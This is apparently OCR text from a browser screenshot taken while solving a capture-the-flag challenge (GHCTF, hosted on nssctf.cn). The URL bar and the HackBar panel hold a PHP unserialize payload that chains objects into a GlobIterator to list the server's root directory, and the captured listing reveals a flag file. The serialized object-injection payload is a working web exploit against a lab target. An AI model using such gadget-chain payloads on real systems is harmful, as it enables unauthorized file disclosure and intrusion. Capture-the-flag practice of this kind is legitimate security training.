 Email settings
node6.anna.nssctf.cn:24175/Gop
node6.anna.nssctf.cn:25972/?GH
不安全
node6.anna.nssctf.cn:25972/?GHCTF=O:13:"CherryBlossom":2:{s:6:"fruit1";O:13:"CherryBlossom":2:{s:6:"fruit1";N;s:6:"fruit2";O:11:"Philosopher":2:{s:7:"fruit10";...
1
Gmail
YouTube
地图
翻译
各种src
黑暗引擎
登录 ‹ 彭于晏的博客...
ChatGPT
POC/README.md a...
所有书签
//bin
//dev
//etc
//flag44545615441084
//home
//lib
//media
//mnt
//opt
//proc
//root
//run
//sbin
//srv
//sys
//tmp
//usr
//var
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://node6.anna.nssctf.cn:25972/?GHCTF=O:13:"CherryBlossom":2:{s:6:"fruit1";O:13:"CherryBlossom":2:{s:6:"fruit1";N;s:6:"fruit2";O:11:"Philosopher":2:
{s:7:"fruit10";O:7:"Mystery":1:{s:12:"GlobIterator";s:2:"/*";}s:7:"fruit11";s:20:"rSYwGEnSLmJWWqkEARJp";}}s:6:"fruit2";N;}
Use POST method
MODIFY HEADER
Name
Value